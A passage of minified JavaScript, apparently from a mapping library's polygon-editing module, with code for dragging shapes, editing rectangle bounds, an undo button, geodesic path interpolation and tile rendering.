_.vN((d,e)=>{_.Tm(this,"panbynow",d,e)});a=new _.$M(["waitingForQuiver","dragging"],"active",(d,e)=>d||e);a.bindTo("dragging",this,null,!0);a.bindTo("waitingForQuiver",this,null,!0);this.bindTo("active",
a,null,!0)}release(){this.Hg.release();this.Eg&&this.Eg.forEach(_.Gm);this.Eg=null}Og(a){if(this.get("draggable")&&this.Dg&&(!a.domEvent||!_.Kx(a.domEvent))&&(a.stop(),!this.get("dragging")&&a.latLng)){this.Jg=a;this.set("position",this.Gg.fromLatLngToDivPixel(a.latLng));var b=_.fz(a.latLng,this.Ig.getProjection());(b=this.Fg.jn(b))&&_.RM(this.Fg,b);b=this.get("position");this.set("dragging",!0);this.set("waitingForQuiver",!1);this.Mg=this.Qg(this.Dg,b,this.Gg);iT(this,"dragstart",a);this.Lg=this.Dg.get("editable");
this.Dg.set("editable",!1);this.set("storeEditable",!0)}}Pg(a){this.get("dragging")&&(this.Jg=a,a.latLng&&(a=_.fz(a.latLng,this.Ig.getProjection()),(a=this.Fg.jn(a))&&_.RM(this.Fg,a)))}Ng(a){if(this.get("dragging")){var b=this.Fg.getPosition();if(b){var c=_.Qr(b,this.Ig.getProjection());c=this.Gg.fromLatLngToDivPixel(c);this.Jg=a;this.set("position",c);this.Fg.setPosition(b)}this.set("storeEditable",!1);this.Dg.set("editable",this.Lg);iT(this,"dragend",a);this.set("dragging",!1)}}position_changed(){const a=
this.get("position");a?_.NM(this.Hg,_.Zza(a,zT,MVa)):_.NM(this.Hg,null);this.get("dragging")&&(this.Mg.moveTo(a),iT(this,"drag",this.Jg))}containerPixelBounds_changed(){_.PM(this.Hg,this.get("containerPixelBounds"))}Rg(){this.get("dragging")||this.set("waitingForQuiver",!0)}Sg(){this.set("waitingForQuiver",!1)}active_changed(){hT(this)}panes_changed(){hT(this)}poly_changed(){hT(this)}projectionController_changed(){hT(this)}dragging_changed(){PTa(this)}panningEnabled_changed(){PTa(this)}};var UTa=class{constructor(a){this.map=a;this.Yg=this.Dg=null;this.Gh=a.__gm;this.Gh.Eg.then(({Yg:b})=>{this.Yg=b;STa(this,b)});this.Gh.Ng.Dg=b=>{RTa(this,b)};this.Gh.Ng.onRemove=b=>{this.onRemove(b)}}onRemove(a){if(this.Yg){var b=a.Ig;b.unbindAll();b.set("map",null);b.release();delete a.Ig;a.oh&&a.oh.forEach(_.Gm);delete a.oh;gT(a);delete a.editable_changed;JTa(a)}}};var kVa=class{constructor(a,b,c,d,e,f){this.poly=a;this.Gg=c;this.computeOffset=e;this.computeOffsetOrigin=f;const g=WTa(this);b=c.fromDivPixelToLatLng(b);this.Hg=_.GI(g,b);this.Ig=d(g,b);const h=[];this.Fg=h;a.get("latLngs").forEach(l=>{const n=[];l.forEach(p=>{n.push({heading:d(g,p),distance:_.GI(p,g)})});h.push(n)});this.Dg=g;this.Eg=b.lng()-g.lng()}moveTo(a){a=this.Gg.fromDivPixelToLatLng(a);let b=this.computeOffsetOrigin(a,this.Hg,this.Ig);b?Math.abs(b.lat())>89&&(b=new _.om(_.ql(b.lat(),-89,
89),b.lng())):b=new _.om(this.Dg.lat(),a.lng()-this.Eg);this.poly.get("latLngs").forEach((c,d)=>{for(let e=0,f=c.getLength();e<f;++e){const g=this.computeOffset(b,this.Fg[d][e].distance,this.Fg[d][e].heading);c.setAt(e,g)}});this.Dg=b;this.Eg=a.lng()-b.lng()}};var XTa=class extends _.Xm{constructor(){super(...arguments);this.zIndex=Infinity}Hs(a){return a!=="dragstart"&&a!=="drag"&&a!=="dragend"}Qs(){return this.get("active")?this:null}handleEvent(a,b,c){if(a==="mouseout")this.set("cursor","");else if(a==="mouseover"){const d=this.get("draggableCursor");d&&this.set("cursor",d)}_.Tm(c,a,new _.xD(b.latLng,b.domEvent))}};var $Ta={latLngs:1,geodesic:1,icons:1},aUa={strokeColor:1,strokeOpacity:1,strokePosition:1,strokeWeight:1,fillColor:1,fillOpacity:1,hitStrokeWeight:1,zIndex:1,clickable:1,icons:1},OVa=class extends _.Xm{constructor(a,b){var c=new NVa;super();this.Hg=a;this.Fg=b;this.Gg=c;this.Eg={};this.Dg={};this.timeout=0;const d=this;this.Ig=function(e){cUa(d,this,e)};a.Dg=e=>{this.Mq(e)};a.onRemove=e=>{this.ws(e)}}projection_changed(){const a=this;a.Hg.forEach(b=>{if(b.get("icons")){const c=_.Wm(b);a.Dg[c]=b;
nT(b)}});bUa(a)}Mq(a){var b=this.get("projection");b=a.Gg={style:dUa(this.Gg,a),geometry:eUa(a,b)};fUa(this,a);a.changed=this.Ig;_.cq(this.Fg,b)}ws(a){const b=a.Gg;delete a.Gg;this.Fg.remove(b);delete a.changed;nT(a);a=_.Wm(a);delete this.Eg[a];delete this.Dg[a]}};var lUa=class{constructor(a){this.Dg=a;_.Em(a,"set_at",b=>{_.Tm(this,"set_at",b);const c=a.getLength();b===0&&c>1&&_.Tm(this,"set_at",c)});_.Em(a,"insert_at",b=>{_.Tm(this,"insert_at",b);const c=a.getLength();c===2?_.Tm(this,"insert_at",2):b===0&&c>1&&_.Tm(this,"set_at",c)});_.Em(a,"remove_at",b=>{_.Tm(this,"remove_at",b);const c=a.getLength();c===1?_.Tm(this,"remove_at",1):b===0&&c>1&&_.Tm(this,"set_at",c)})}getLength(){let a=this.Dg.getLength();a>1&&++a;return a}getAt(a){this.Dg.getLength()===a&&
a>1&&(a=0);return this.Dg.getAt(a)}};var mUa=class extends _.Xm{constructor(a,b,c){super();this.Dg=a;this.Eg=b;this.interpolate=c;this.oh=[_.Om(a,"set_at",this,this.Hg),_.Om(a,"insert_at",this,this.Fg),_.Om(a,"remove_at",this,this.Gg)];for(let d=0,e=a.getLength();d<e;++d)this.Fg(d)}release(){this.oh.forEach(_.Gm)}geodesic_changed(){gUa(this)}projection_changed(){gUa(this)}Hg(a){hUa(this,!1,a)}Fg(a){hUa(this,!0,a)}Gg(a){const b=this.get("projection");if(b){var c=this.Dg,d=this.Eg,e=this.get("geodesic");a<c.getLength()?(a>0&&d.setAt(a-
1,oT(c.getAt(a-1),c.getAt(a),e,b,this.interpolate)),d.removeAt(a)):a>0&&d.removeAt(a-1)}}};var jUa=class extends _.xD{constructor(a,b,c,d,e){super(a,b);c!==void 0&&(this.path=c);d!==void 0&&(this.vertex=d);e!==void 0&&(this.edge=e)}};var qUa=class extends _.Xm{panes_changed(){sT(this)}paths_changed(){sT(this)}suppressGhostControlPoints_changed(){sT(this)}constructor(a,b,c,d,e){super();this.Tl=a;this.lm=b;this.Gg=c;this.interpolate=d;this.Yg=e;this.Eg=[];this.Dg=[];this.Fg=[]}map_changed(){this.get("map")||(this.Tl.set("map",null),iUa(this))}};var xT=class extends _.Xm{constructor(a){super();this.Eg=this.Gg=null;this.Dg=document.createElement("button");this.Dg.type="button";this.Dg.style.background="transparent";this.Dg.style.border="none";this.Dg.style.margin="0";this.Dg.style.padding="0";this.Dg.title="Undo last edit";this.Dg.setAttribute("aria-label","Undo last edit");const b=document.createElement("span");b.style.display="inline-block";this.Dg.appendChild(b);_.Xy(this.Dg,-202);this.Dg.style.cursor="pointer";this.Dg.style.display="none";
this.Ux=_.LL(PVa,b,_.jo,QVa);this.Ux.style.position="relative";_.Om(this,"toolbar",this,this.Ig);this.Hg=new _.xN(a.zj,{bo:c=>{c&&(c=new _.Nn(c.jh,c.kh),_.Vy(this.Dg,new _.Nn(c.x+RVa.x,c.y+RVa.y)))},Bs:()=>{}},null,a);a.Ni(this.Hg);_.Kz(this.Dg,{Dk:c=>{_.vz(c);this.Fg(SVa)},Lq:c=>{_.wz(c)},zl:c=>{_.wz(c)},Ok:c=>{_.xz(c)},Ul:({event:c})=>{_.By(c.Dg);c=c.Dg;_.Bm(c);_.Cm(c);this.Gg();this.Vj()},rq:{sm:(c,d)=>{_.ova(d)},pn:()=>{},Km:()=>{}}});new _.wD(this.Dg,this.Dg,{ss:this.Fg.bind(this,_.jo),vs:this.Fg.bind(this,
TVa)})}panes_changed(){const a=this.get("panes");a?a.floatPane.appendChild(this.Dg):this.Dg.parentNode&&_.Fk(this.Dg)}Vj(){this.Dg.style.display="none";this.Gg=null;rUa(this);this.Eg=null}Ig(a){a.show&&a.poly?a.poly.get("suppressUndo")?this.Vj():(a.Iw&&this.Hg.setPosition(a.Iw),sUa(this,a.action||null,a.poly)):a.poly===this.Eg&&this.Vj()}Fg(a){_.ML(this.Ux,QVa,a)}},PVa=_.Hr("undo_poly"),QVa=new _.Pn(30,27),TVa=new _.Nn(30,0),SVa=new _.Nn(60,0),RVa=new _.Nn(10,-11);xT.prototype.changed=xT.prototype.Vj;var iVa=class{constructor(a,b,c,d){this.Eg=b;this.Fg=d;this.Dg=null;this.Nk=!1;this.zIndex=30;this.Gg=new _.yN(a.Eg,c,d)}Hs(a,b){if(a!=="dragstart"&&a!=="drag"&&a!=="dragend")return!0;a=(a=(b.Dg||b).get("map"))&&a.get("draggable")!==!1&&a.get("gestureHandling")!=="none";return!!this.Dg||!a}Qs(a,b){var c=this.Fg.get();if(!c)return null;c=c.Bh.size;const d=_.SM(this.Gg,a.wi,UVa);if(!d)return null;const e=new _.Nn(d.vt.qh*c.jh,d.vt.rh*c.kh),f=new _.Nn(d.yn.qh*c.jh,d.yn.rh*c.kh),g=[];var h=d.nk.Pi;for(var l of Object.values(h))g.push(l);
g.reverse();g.sort((r,u)=>u.zIndex-r.zIndex||0);l=null;h=b?15:0;for(let r=0,u=g.length;r<u;++r){var n=g[r];const w=n.yB;if(!w.clickable)continue;const x=n.OF.Uz;var p=w.bK/2+h;n=tUa(n.paths);if(p=pTa(e.x,e.y,p,n)){l=x;b=this.Fg.get();b=_.nA(b&&b.Bh,{qh:(p[0]+f.x)/c.jh,rh:(p[1]+f.y)/c.kh,Ah:d.yn.Ah});a.wi=new _.Nn(b.Dg,b.Eg);a.latLng=_.Qr(b);break}if(w.lm&&!b&&qTa(e.x,e.y,n)){l=x;break}}return l}handleEvent(a,b,c){!this.Dg||a!=="mousedown"&&a!=="dragstart"&&a!=="drag"||(this.Nk=!0);this.Dg&&!this.Nk&&
(b.wi=this.Dg.wi,b.latLng=this.Dg.latLng);var d=c.Dg||c;!this.Dg&&a==="mousedown"&&d.get("draggable")&&(this.Dg=b,c.set("capturing",!0));d=c;if(this.Dg){if(this.Nk&&a==="dragend"||!this.Nk&&a==="mouseup")this.Nk=!1,this.Dg=null,c.set("capturing",!1);a!=="dragstart"&&a!=="drag"&&a!=="dragend"||!c.Dg||(d=c.Dg);a==="dragstart"&&(a="movestart");a==="drag"&&(a="move");a==="dragend"&&(a="moveend")}else{if(a==="dragstart"||a==="dragend")return;a==="drag"&&(a="mousemove")}a==="mouseout"?this.Eg.set("cursor",
""):a==="mousemove"&&(c=c.get&&c.get("cursor"),c===void 0&&(c="pointer"),this.Eg.set("cursor",c));_.Tm(d,a,new jUa(b.latLng,b.domEvent))}},UVa=new _.Nn(.5,.5);var UUa=()=>[],AUa=()=>{};UUa=a=>{const b=[],c=a.length-2;let d;for(let l=2;l<c;l<<=1){var e=a[0],f=a[1];const n=Math.ceil(c/(2*l)),p=Array(n);let r=0;for(let u=0,w=a.length-1-l;u<w;){u+=l;var g=a[u],h=a[u+1];u+=l;u>a.length-2&&(u=a.length-2);const x=a[u],y=a[u+1],D=g-e,I=h-f;e=x-e;const L=y-f,K=D*e+I*L;f=e*e+L*L;K>=f?(g=x-g,h=y-h,h=g*g+h*h):K<=0?h=D*D+I*I:(h=D*L-I*e,h*=h,h/=f+1E-16);h=Math.sqrt(h);d&&(h+=Math.max(d[2*r],d[2*r+1]||0));p[r++]=h;e=x;f=y}r<n&&(p[r]=d?d[2*r]:0);d=p;b.push(p)}return b};
AUa=(a,b,c,d)=>{--b;if(!(b<0)){var e=a.length,f=0;for(d(0);f<b;){const g=1<<e,h=e?a[e-1][f/g]:0;let l=f+g;l>=b&&(l=b);e&&c(f,l,h)?--e:(d(l),f=l,f&g||++e)}}};var VVa=class{constructor(a,b,c,d){this.zoom=b;this.Bh=d;d=_.PI(this.Bh,{qh:a.x,rh:a.y,Ah:b},16/d.size.jh);d=_.Co(d.min.Dg,d.min.Eg,d.max.Dg,d.max.Eg);this.projection=_.Pr(c);var e=d,f=new _.Kq(e.minX,e.minY);e=new _.Kq(e.maxX,e.maxY);d=_.Qr(f,c,!0);var g=_.Qr(e,c,!0);e=Math.min(d.lat(),g.lat());f=Math.max(d.lat(),g.lat());var h=Math.min(d.lng(),g.lng());g=Math.max(d.lng(),g.lng());d=(h+g)/2;const l=_.rl(d,-180,180);h+=l-d;g+=l-d;d=_.Co(e,h,f,g);e=new _.om(e,h,!0);h=new _.om(f,g,!0);f=_.fz(e,c);f=
new _.Nn(f.Dg,f.Eg);e=_.fz(h,c);e=new _.Bo([f,new _.Nn(e.Dg,e.Eg)]);this.Dg=d;this.Fg=e;this.yn=a;a=1<<b;b=this.projection;c=.5/a;d=this.Fg;this.Gg=Math.min(xTa(b,c,new _.Nn(d.minX,d.minY)),xTa(b,c,new _.Nn(d.maxX,d.maxY)));this.Hg=BUa(this.Dg,this.Gg,this.projection);this.Eg=xUa(a)}getBounds(){return this.Dg}};var WVa=class extends _.vr{constructor(a,b,c){super();this.tiles=a;this.Gg=Math.min(2,_.Gr());this.Hg=b;this.Eg=c||_.ID}Dg(){return{Bh:this.Eg,vl:2,Wk:this.Fg.bind(this)}}Fg(a,b={}){const c=document.createElement("div");var d=this.Eg.size;c.style.width=`${d.jh}px`;c.style.height=`${d.kh}px`;const e=new _.Nn(a.qh,a.rh);d=this.get("projection");const f=new VVa(e,a.Ah,d,this.Eg),g=f.getBounds(),h=this.Hg(this.Gg,c);let l=!1,n;return{Oi:()=>c,km:()=>l,loaded:new Promise(p=>{n={bounds:g,si:e,div:c,zB:h,
Pi:{},yl:()=>{l=!0;p(void 0)},aN:f,zoom:a.Ah};_.cq(this.tiles,n)}),release:()=>{c.textContent="";h.release();this.tiles.remove(n);b.cj&&b.cj()}}}};var NUa=class{constructor(a,b,c,d,e){this.rt=a;this.container=b;this.Gg=e;this.Eg=this.Dg=null;this.Pi={};this.Fg=0;this.tileSize=c.size;this.Hg=d}release(){LUa(this)}};var XVa=class{constructor(a,b){this.Bh=a;this.rt=b;this.Dg=null}};var YVa=class{constructor(a,b,c,d){this.Dg=b;this.Eg=d;a.Dg=e=>{QUa(this,e)};a.onRemove=e=>{RUa(this,e)};c.Dg=e=>{SUa(this,e)};c.onRemove=e=>{TUa(this,e)};Object.values(a.Eg).forEach(e=>{QUa(this,e)});Object.values(c.Eg).forEach(e=>{SUa(this,e)})}};var lVa=class{constructor(a,b,c){this.poly=a;this.Eg=c;this.Fg=c.fromDivPixelToLatLng(b);this.Dg=[];a.get("latLngs").forEach(d=>{this.Dg.push(d.getArray().slice(0))})}moveTo(a){const b=this.poly.get("latLngs"),c=this.Eg;a=c.fromDivPixelToLatLng(a);a=QS(c,a);const d=QS(c,this.Fg),e=new _.Kq(d.Dg-a.Dg,d.Eg-a.Eg);this.Dg.forEach((f,g)=>{const h=b.getAt(g);f.forEach((l,n)=>{l=QS(c,l);h.setAt(n,RS(c,new _.Kq(l.Dg-e.Dg,l.Eg-e.Eg)))})})}};var cVa=new lT(1),vT=new lT(0),wT=new lT(0);var gVa={value:100,unit:"%"},hVa={value:0,unit:"px"};var NVa=class{constructor(){var a=_.lAa();this.Fg=_.sBa;this.Dg=_.tBa;this.Eg=a}};var oVa=class{constructor(a){this.map=a;this.Yg=this.Eg=this.Dg=this.Fg=this.geometry=null;this.Gh=a.__gm;const b=new _.bq;(new OVa(this.Gh.Lg,b)).bindTo("projection",a);var c=_.Co(-100,-200,100,200);const d=new _.uN(c);c=new _.uN(c);this.tiles=new _.bq;new YVa(b,d,this.tiles,c);const e=_.Ry(a.getDiv());let f=void 0,g=null;this.Gg=new _.co(null);_.TM(a,this.Gg,"overlayLayer",30);this.Gh.Eg.then(h=>{this.Yg=h.Yg;nVa(this,h.Yg);_.Nx(h.Ar,l=>{if(l&&f!==l.Bh){g&&g.unbindAll();f=l.Bh;var n=new XVa(f,e);
g=new WVa(this.tiles,(...p)=>OUa(n,...p),f);g.bindTo("projection",a);this.Gg.set(g.Dg())}})});_.Em(this.Gh.Lg,"insert",h=>{mVa(this,h)});_.Em(this.Gh.Lg,"remove",h=>{this.onRemove(h)})}onRemove(a){if(this.Dg&&this.Yg){gT(a);var b=this.Dg;delete a.editable_changed;oUa(a);_.Tm(b,"toolbar",{show:!1,poly:a});a.Kg&&(_.Gm(a.Kg),delete a.Kg);a.set("capturing",!1);delete a.capturing_changed}}};var CVa=class extends _.Xm{constructor(){super();const a=new _.Ev({clickable:!1,fillOpacity:0});a.bindTo("map",this);a.bindTo("strokeColor",this);a.bindTo("strokeOpacity",this);a.bindTo("strokeWeight",this);const b=new _.$M(["bounds","freeControlPoint","freeVertexPosition"],"return",qVa);b.bindTo("bounds",this);b.bindTo("freeControlPoint",this);b.bindTo("freeVertexPosition",this);a.bindTo("bounds",b,"return");this.Dg=_.aN();this.Dg.bindTo("zIndex",this);a.bindTo("zIndex",this.Dg,"ghostZIndex")}};var vVa=[12,6,9,3],wVa=[1,2,4,8],rVa=["ne-resize","nw-resize","se-resize","sw-resize"],tVa=["row-resize","col-resize"],sVa=[0],uVa=[2,1],DVa=class extends _.Xm{constructor(a,b,c){super();this.Dg=a;this.Gg=this.Ig=null;this.Fg=!1;this.Kg=b;this.Eg=new _.Ho;_.Om(this.Eg,"set_at",this,this.Lg);this.Hg=new _.Ho;_.Om(this.Hg,"set_at",this,this.Mg);this.Jg=c}map_changed(){this.get("map")||(this.Dg.set("map",null),yT(this.Ig),this.get("suppressGhostControlPoints")||yT(this.Gg),_.Jm(this.Eg))}bounds_changed(){var a=
this.Eg;const b=this.Hg,c=this.get("bounds");if(c){this.Fg=!0;a.setAt(0,c.getNorthEast());a.setAt(1,_.Mx(c));a.setAt(2,_.Lx(c));a.setAt(3,c.getSouthWest());a=c.ni.center();var d=c.Mh.center();b.setAt(0,new _.om(c.ni.lo,d));b.setAt(1,new _.om(a,c.Mh.lo));b.setAt(2,new _.om(c.ni.hi,d));b.setAt(3,new _.om(a,c.Mh.hi));this.Fg=!1;_.Tm(this,"toolbar",{show:!1})}else a.clear(),b.clear()}Lg(a){yVa(this,vVa[a],this.Eg.getAt(a))}Mg(a){yVa(this,wVa[a],this.Hg.getAt(a))}panes_changed(){yT(this.Ig);yT(this.Gg);
this.Gg=null;const a=this.get("panes");a&&(this.Ig=xVa(this,a,!0),this.get("suppressGhostControlPoints")||(this.Gg=xVa(this,a,!1)))}suppressGhostControlPoints_changed(){this.panes_changed()}};var EVa=class{constructor(a,b,c){this.Hg=a;this.Eg=c;a=a.get("bounds");this.Gg=QS(c,a.getSouthWest());this.Fg=QS(c,a.getNorthEast());this.Dg=QS(c,c.fromDivPixelToLatLng(b))}moveTo(a){var b=this.Eg;a=b.fromDivPixelToLatLng(a);b=QS(b,a);a=new _.Kq(this.Fg.Dg-this.Dg.Dg+b.Dg,this.Fg.Eg-this.Dg.Eg+b.Eg);b=new _.un(RS(this.Eg,new _.Kq(this.Gg.Dg-this.Dg.Dg+b.Dg,this.Gg.Eg-this.Dg.Eg+b.Eg)),RS(this.Eg,a));this.Hg.set("bounds",b)}};var HVa=class extends _.Xm{constructor(a){super();const b=new _.Cv;this.Dg=b;b.Dg=a;b.Ig=!0;b.bindTo("capturing",this);b.bindTo("cursor",this);b.bindTo("map",this);b.bindTo("strokeColor",this);b.bindTo("strokeOpacity",this);b.bindTo("strokeWeight",this);b.bindTo("strokePosition",this);b.bindTo("fillColor",this);b.bindTo("fillOpacity",this);b.bindTo("clickable",this);b.bindTo("zIndex",this);b.bindTo("suppressUndo",this);const c=[];this.Eg=c;kT.forEach(d=>{c.push(_.Sm(b,d,this))});c.push(_.Sm(this,
"toolbar",b))}bounds_changed(){const a=this.Dg;if(a){var b=this.get("bounds");if(b){const c=b.getSouthWest(),d=b.getNorthEast();b=b.getCenter();a.setPaths([new _.om(d.lat(),d.lng()),new _.om(d.lat(),b.lng()),new _.om(d.lat(),c.lng()),new _.om(c.lat(),c.lng()),new _.om(c.lat(),b.lng()),new _.om(c.lat(),d.lng())])}else a.setPaths([])}}release(){const a=this.Eg;for(let b=0,c=a.length;b<c;++b)_.Gm(a[b]);delete this.Eg;this.Dg.unbindAll();delete this.Dg}};var IVa=class{constructor(a){this.Dg=a;this.Yg=this.Eg=null;this.Gh=this.Dg.__gm;this.Gh.Eg.then(({Yg:b})=>{this.Yg=b;GVa(this,b)});this.Gh.Og.Dg=b=>{FVa(this,b)};this.Gh.Og.onRemove=b=>{this.onRemove(b)}}onRemove(a){if(this.Yg){var b=a.Ig;b.unbindAll();b.set("map",null);b.release();delete a.Ig;a.oh&&a.oh.forEach(_.Gm);delete a.oh;gT(a);delete a.editable_changed;AVa(a)}}};var ZVa=class{constructor(){this.TH=VTa;this.XH=pVa;this.YH=JVa}};_.Uk("poly",new ZVa);});
